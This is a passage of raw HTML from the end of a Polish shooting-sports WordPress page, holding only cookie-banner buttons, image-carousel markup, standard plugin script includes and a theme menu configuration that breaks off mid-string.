the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć wszystko" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Odrzuć wszystko </button> <button class="cky-btn cky-btn-preferences" aria-label="Zachowaj moje preferencje" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Zachowaj moje preferencje </button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Akceptuj wszystko </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-24684009"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696e5f6e78437
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Przełączanie widoczności metadanych zdjęć">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","nonce":"f092c411d9"};
//# sourceURL=wpmenucart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.12" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/portalstrzelecki.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/woocommerce-wfirma/assets/js/checkout.js?ver=2.9.19.11" id="wfirma-checkout-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"157866692","post":"12208","tz":"1","srv":"portalstrzelecki.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "157866692", "12208" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_74978430-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['74978430'] = {"default_language":"pl","languages":["cs","en","de","pl"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_74978430-js-before
/* ]]> */
</script><script src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/js/base.js?ver=f660cf152d0016c07d08da7a56bd4016" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/podsumowanie-zlot-milosnikow-broni-palnej/" data-gt-orig-domain="portalstrzelecki.pl" data-gt-widget-id="74978430" defer></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://portalstrzelecki.pl/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","nonce":"0af9ee82eb","display_exif":"0","display_comments":"0","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Komentarz","post_comment":"Opublikuj komentarz","write_comment":"Napisz komentarz...","loading_comments":"Wczytywanie komentarzy...","image_label":"Otw\u00f3rz obrazek w trybie pe\u0142noekranowym.","download_original":"Zobacz w pe\u0142nym rozmiarze \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Prosz\u0119 si\u0119 upewni\u0107, \u017ce wysy\u0142asz komentarz, posiadaj\u0105cy troch\u0119  tekstu.","no_comment_email":"Podaj adres e-mail, aby doda\u0107 komentarz.","no_comment_author":"Podaj swoj\u0105 nazw\u0119, aby doda\u0107 komentarz.","comment_post_error":"Przepraszamy, ale wyst\u0105pi\u0142 b\u0142\u0105d podczas publikowania komentarza. Spr\u00f3buj ponownie p\u00f3\u017aniej.","comment_approved":"Tw\u00f3j komentarz zosta\u0142 dodany.","comment_unapproved":"Tw\u00f3j komentarz oczekuje na zatwierdzenie.","camera":"Aparat","aperture":"Przys\u0142ona","shutter_speed":"Szybko\u015b\u0107 migawki","focal_length":"Ogniskowa","copyright":"Prawa autorskie","comment_registration":"0","require_name_email":"1","login_url":"https://portalstrzelecki.pl/wp-login.php?redirect_to=https%3A%2F%2Fportalstrzelecki.pl%2Fpodsumowanie-zlot-milosnikow-broni-palnej%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_24684009-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['24684009'] = {"default_language":"pl","languages":["cs","en","de","pl"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-24684009","alt_flags":[],"horizontal_position":"right","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_24684009-js-before
/* ]]> */
</script><script src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/js/flags.js?ver=f660cf152d0016c07d08da7a56bd4016" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/podsumowanie-zlot-milosnikow-broni-palnej/" data-gt-orig-domain="portalstrzelecki.pl" data-gt-widget-id="24684009" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portalstrzelecki.pl/wp-includes/js/wp-emoji-release.min.js?ver=f660cf152d0016c07d08da7a56bd4016"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portalstrzelecki.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.4" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.4" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/tdReadingProgressBar.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdReadingProgressBar-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/tdbFavourites.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbFavourites-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_1';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        tdbMenuItem.blockAtts = '{"0":"context=\"check_header\"_favorites","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJwYWRkaW5nLXRvcCI6IjUiLCJkaXNwbGF5IjoiIn19","icon_color":"var(--tt-extra-color)","icon_color_h":"#dd3333","count_txt_color":"var(--tt-extra-color)","count_bg_color":"var(--tt-accent-color)","url":"bookmark-page\/","tdicon":"td-icon-bookmark-empty","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","icon_space":"0","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_align_horiz":"content-horiz-left","mm_posts_limit":"5","modules_on_row_regular":"100%","mm_subcats_posts_limit":"4","modules_on_row_cats":"100%","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mm_elem_align_horiz":"content-horiz-left","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 